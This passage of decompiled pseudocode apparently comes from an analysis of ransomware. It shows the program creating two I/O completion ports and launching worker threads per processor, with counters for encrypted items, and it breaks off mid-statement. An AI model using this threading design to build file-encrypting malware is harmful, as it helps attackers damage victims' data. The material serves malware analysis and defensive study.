 processor_count = v13.dwNumberOfProcessors;
if ( (v13.dwNumberOfProcessors & 32) != 0 )
processor_count = 32;
WORKER_PORT1_COUNT = 0;
WORKER_PORT2_COUNT = 0;
IO_WORKER_COUNT = 0;
IO_PORT1_LOCK = 0;
ENCRYPTED_COUNT_PORT1 = 0;
IO_PORT2_LOCK = 0;
ENCRYPTED_COUNT_PORT2 = 0;
hIOCompletionPort1 = mw_CreateIoCompletionPort(0xFFFFFFFF, 0, 0, 0);
if ( hIOCompletionPort1 )
{
hIOCompletionPort2 = mw_CreateIoCompletionPort(0xFFFFFFFF, 0, 0, 0);
if ( hIOCompletionPort2 )
{
thread_array = WORKER_THREAD_ARRAY;
do
{
*thread_array = mw_CreateThread(0, 0, worker_func_1, 0, 0, 0);
v3 = thread_array + 1;
++WORKER_PORT1_COUNT;
++IO_WORKER_COUNT;
*v3 = mw_CreateThread(0, 0, worker_func_2, 0, 0, 0);
thread_array = v3 + 1;
++WORKER_PORT2_COUNT;
++IO_WORKER_COUNT;
--processor_count;
}
while ( processor_count );
if ( hLogFile )